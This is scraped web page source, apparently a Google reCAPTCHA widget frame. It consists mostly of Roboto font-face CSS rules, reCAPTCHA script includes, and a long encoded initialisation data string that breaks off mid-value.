  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L8HPeqpnl-a4YWWvXlx-Ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L8HPeqpnl-a4YWWvXlx-Ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L8HPeqpnl-a4YWWvXlx-Ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w57Du8K2I8KFw5xcw4U5DcKtwqQ4woXDtxRjJgZlwqM5w4fDtsKFwofCrWNMwqtpw4rDlVvDvsOJwqY0UsOBLhLClmE2WG/DrsOyIMKxw4FBdnbChQ0USMOLw4vCiMKbw7vCpsKzwr3CoMO8AgzCssKFc8KiwqbCsTJfAcO4w67Cg8KrwprChlvCh8OaEjZebMOGC8KqbDBycMOdDh/Cg8KWDBQTw5gBYkVJwpHCmcOGw6bDhsOcTz57wqIFwpIXw4TDkyIvwoAOworCpMOLSsKlw4LClFbCpcKrIRM0UMKXw5/CpEAGaRjDmmHDvS5mwonDlMKmXgzDsjswEsO6wp/[base64]/L3F2w4HClgcjTl1TLwTCtU5Dw4zDn3jCgTzDo8KUwpjDjn0GwrJAYcOxw5DDs8KIwp3DhEsuw51Aw5/[base64]/[base64]/A8KLw47DrMODwo7Dt8OOLcOuTyTDtcKjw544w7J5AMOHRMOZQcKUwoNbDi1wdcKOf8OUwrXClGRIOHjDn8ODJBRUWcKxccOXNBdZG8Kuwrpfw6NYDkfCu2sJwrrDng5OcjtHw7fDmsKAwpMUBHPDtMOkwqc3ahVZw64Yw5V/[base64]/NljCicKCRMOVwqFQwpBKwp1PCMKxwq5pW8OsfBBhwpJ9w7XDpw/DhEoJE2rCnmbDhwV7w54nwo/CsVQ/w5/[base64]/Ct8Knw77DnnI2wrkRHkLCjsOLwqB1wo9cwp8LwofCoy7DhMO+JT/CgStTKWvClsKsw4fCncKWdHdww5vDr8O7w6E6w54/w4VYIj/DvUrDm8KGw6bDiMKZw5M2w4fCh0nCgjBCw53CtMKMSF1Iw6gCw7TCsX8FesOufsO7E8OvfsOpwrfDklDDq8Ohw5LDjFdWFcKJIsOZMTXDi0NTNcKXEsKfwpvDjDosRTPDkcKdw7XDgsK0wqIAeg7DqifDmn0kP1RWwo1XGcO7w6jDv8Klw53Cg8Ojw5/DsMKZNsKVw7AyHMKgKFMLFEzCocO3wocRwrw9w7I0W8Oow5HDiAdAw70GT3JGw6tMwrhIIMKqYMOfwp3CkMODw7Zgw5XCgMOqw6nCqsOZTS/CogPDvkwufiwgIUfCoMOuYcKfcsOaVsOiP8KxQsOLKsK3w7LDpw8zZsKjbDIGw47DhDzCqsONw6zCni/[base64]/CqMOHIlXCkiDCqHvCq0NjQwDDkCFxeB0LwrMdw5YESRbDp8OHw5bDvsOEATlKw6JkKsKgwosbwrFOc8KLw7zCvD4Rw69twrTDkgZjw7RxwpvDkhzDum3Ci8O7w73CsMKbE8O3woHDrl4Pwp8Fwqlawrh2YcO2w7pAJ19aMSvDtz/CqcOnw7TCrAzDoMK6PBLDmMKUw7LCscOTw73CkMKXwoo/wqopwppiSQV4w5MfwpsIwo/DmyHCgmxkGQdJwoXDiDl7w4DDsMOfw7nDnzsQHsKVw7Jfw4PCjMO+Q8OaHDXCvRHCklXCnhQCw7dFwrbDlDtbb8OyR8KqV8KVw4J/Om4NExzDqsKrbVguw4fCsHLCoRXCt8OyWcOxw5guwoRbwqkUw5vCsw/[base64]/DgsOZw7QEVTbDr8KTwo/DuHHDjS3DjsKHAEvCsBgKGmjDqcOdwqXCicK3IcO1Hk8hw6QewrrCvsOew6zDpHMue3h9WDhjw7hjwrAbw7kMY8KqwoY9wpg0wrjCtsO9GsKELmFhWRzDocKuw5BOC8KlwpoCeMKxwpVTD8O9IsO/KsKqGMKswqHCnBPDrMK3B38vcsKQw4knwpfDrBMvcsKbwpotNwLCsQEmJEcpRivCisOmw6PCl3vCmcKYw4EGw6APwqYOA8ObwrRmw6EFw73CgFwAeMKYw6E1woo7w6nClBIXGUbDqMOpcRU9w6rCgsOuwqrClXfDpMK+NToNOFQ/wqc9wr7DoxHCjWplwrNvdHXCh8KNcsK2c8K8wqfDiMKWwpvCuRDDpnsbw5/DpMKOw6F/SsKzOGTCgsOUekDDsx16w5Ryw6EbOV3DpkRewqDDrcK8wrkewqJ4wq3ChFUxScK/wrYZwq9TwoEVcHHCqkXDvydbw6LCv8Ktw6LCvCENwpxOKwXDlzfDssKLYMO0wobDnSjDoMOXwpMvw6MCwpV3L1vCrk41O8OUwp8JS07Dp8KIwpB9w70AI8KNacKFHwJQw6xgw51Qw6oVwohCw4kkwqvDtMK8IsOrXMOQwoZIbMKYccK2wpp/woXCncOww77DhWTDs8KvTTkfNMKew47DgMOTEcOwwrfCnT0Bw6ISw49MwpnDp0fDsMOJZ8OYZcKlVcOpM8OZCcOaw57CsG7CpcKAw6rCgmXCjE7Cqz/CkDDDqcOtwqZhSMOFMMKZAMKaw4xiwr1mwqIOw6BLw7ofwqIaV2ZkLcKrwqYdw7zCsxd0PhQEw6XCnFx+w4kFw5JNwovCt8OIwqnCswxPwpczYMK9YcOLS8KDPcO/VR7DkgpfV11LwoLCq8K0csOINVTDkcKmaMKlw5xbwp7DsG/Cu8OJw4LCh0zCmcOJwrfDnlLDvlDCpMOuw5nDn8KlNMOgLsKlwqYuZ8KewrpXwrLCjcKzC8OUwp7CkA4swoTDrUoFw59xw7jCjhZ3w5PDnsORwq0HFMK+UsOhXgPCqhQLSmAwKsOkfMK4w4YgIUzCkEjCk2/DlsOIwobDjAgowqbDsmvCnDzCssO7O8K/fcKowpTDisOvDsKhw4XCksK+dMKzw4VywpIxK8KwMsKFecOrw5cZQGPCt8O4w6/CrGgPCUzCo8O/YMKawq15IMO+w7rDgMKkwrzCk8K6wqLDsTDCnMKsY8K2GcK6UMOfwosaNsO0wo8qw7Buw741cUnDsMKPX8OwPRDDjsKiw5/[base64]/CocOWw7TDtDpXwr16w4vDrsOXwqfCikrCnsOCwqhCOgdAAWLDtixWcBHCqxLDkSYYKcK+wovCoTDCtQIZDcK+w6MQPsKpH1nDrsKmwp8uHMO7O1PCtMOZw73Dk8O3w5bCkRDCtmIYSRYYw7bDrMK4IsKRaxBSLMOmw4lTw53CsMKNwo/DqsKjw5vDg8KXDAbCvFYZwq5rw5vDncK2USvCoD1gwoEFw6bCiMOqw7rCjQA5wqTCqTsrwqA0L37Di8KLw43DnsOPKBd6VFJhwoPCrsODFHjDkxcOw6jCiEhgwrXDucOjRFDChDvCil/[base64]/wpJOwqg/[base64]/MEYzMk3Cg8K7ZsKIQAAWAcOdw7wEHMOrwq1hNMKGIz4Vwq5IPcKawrnCqMO8HwlHw4w4w6XCmyjDtMKew4o6FwbClMKFw5bCqitXBcKSwo/[base64]/[base64]/Do3F6HmvCoMO9w6DDosOMFxZqPcKDVnpbw7sIw4DDjcOKwoPCoEjCqWJUw4B5D8K/J8O2cMK1wooXw43DlXosw4Vqw6fCosKTw4EFwohvw7TDr8KHZjkTwqhPdsKrSMOTfcOcXgjDkgknUMO5w5/CiMONwol/woQ8w7o6woNwwqoJT2/DhhlBEibCg8K5w7YtO8OlwqsIw6/CuQXCui5Tw6HCt8OhwpoYw4gAAMOrwpsFFBdIS8O/[base64]/CmsODI8KIecKJSEsDw4LCn3MyOjVsw6vCp0/[base64]/Do8OTAMK9TMOpwodUGsKNwqgdwpZwwp1FwqB/JsO9w5jCiz/[base64]/[base64]/Cm8Kfw7ohwrMMwrx1ZU/[base64]/[base64]/CvsKQNUDCk07CosO6w6tow5zDocKcGsK5FBjCtMOsDFLCscO1wofCvMKrwp5Ew4DCusKiYsKwVsKjc2DCh8O+TMKqw5AySxlMw5TDqMOEPk09G8Kfw4I8woXDpcO7KsOiw7cbw4MaJmVAw5dbw5BmNS5uw5I3wozCscKhwpjChcOPIWrDhV/DqcOtw7kGwpkOwo8Mw4EYw69ywrXDtMO2PcKPbcOZc2A+wq/DncKew7vClMOEwr15w6bCnsO5SzAeNMKdAsOtNmE4wqHDrsOcAcOwdRITw7TCpGDDoUVcOsOyVjRPwpjDmcKGw6LDiRp0woA3wr3DvHzDmQDCocOTwpnDiTxCCMKVwrnClQLCtwI7w4dYwoXDiMKmLQ5twoQpwr/[base64]/DhDzCsVLCvMKmecKLXWXDrF1aNMKewr/Dv8Kzw4QzbHdrwpkMWnjClk1Ewp9Bw5FPwqbCsSTDq8OQwpzCiGDDr2xhwrHDhsKgWcOYFWPDnsKGw6Ymwq/CqGAJWMKIOMOuwqEAw7B7w6QPXMOgbwcnw77DpcKAw5DDimzDucK3wr0ow7wyc28qwrEPNkl8YsKDwr3Dmi/[base64]/aRnCmcKqZsOowodXVHZ5w7NnFWjCvsOIw7PDg8OcKgTDgDnDhkzCmsONwog9ZCTDtMOww7RRw73DjEMlLsK7w7QaM0PDiXxawoLCgMOEOcKsQMKbw4g/[base64]/DpFzDj8OQD8Krw5vDssKTPsKzRsKxw4lyTk8Aw6jDh0TCtcOoHlPCjBDDqGgzw4/CsRNALsKdwpTClF/CuhxLw4EKwrHCr2bColjDqV/DrcKKFMORwpJEK8OcYHXDi8Odw4fCrFMCOcOCwq7DoG7DgSh6ZMK7dFLCncKyNl/DsG/[base64]/[base64]/DrcOUw5PCsEhjTcOSw5zCk8KTZcOow53CpFZGw7nChWsiw69pJMKULnrCtXdmQMOnLMK1JsKow5UXwqQPfMOAw7jCvMOKUEbCm8K2w5TDnMOlw78GwpIPb38twr/DqFoPGsKRe8K3AcODwqMKTSPCukZ8BEpdwqfCqcKRw7NzbcKLBwV9CFgSWsOddCg8K8O3T8OuNXgeY8K6w5zCo8OswqvCmcKJbQjDhcKNwqHCs2oww49fwrjDqhrDt3nDisObw5TCp14YUmxTwo15IRLCvHTCvnNGCXd3DMKeYcK4wrHCkEgUFB/CtMKEw4bDvCjDmsKEw6TCh0dfw4R7IsOqUA9PTMKcccOmw5HCsA/Cug4aKHbCu8OKG2Z8SFp6w5bDv8OMEcOsw7cGw4Y4A3JkdsKqbcKGw5fDlMObGMKwwrcowo7DuA3DpcOrw7TDrV8JwqY6w6LDssK6EmIUH8O7LsK9aMO+wpF6w7kxAg/DpV1wfcKQwoc+wr7DqHHCqRbCqQHCvMOKwo/Ck8O+ehcOcMODw4zDl8Onw4zCh8OxLnnCm3LDn8OyJ8Kuw59+wp/CsMOAwpp7wrRZfAslw5zCvsO1XMOjw61Iw5HDl1TCrzvCksOkw7PDjcOgeMK6wpJkwrbCqcO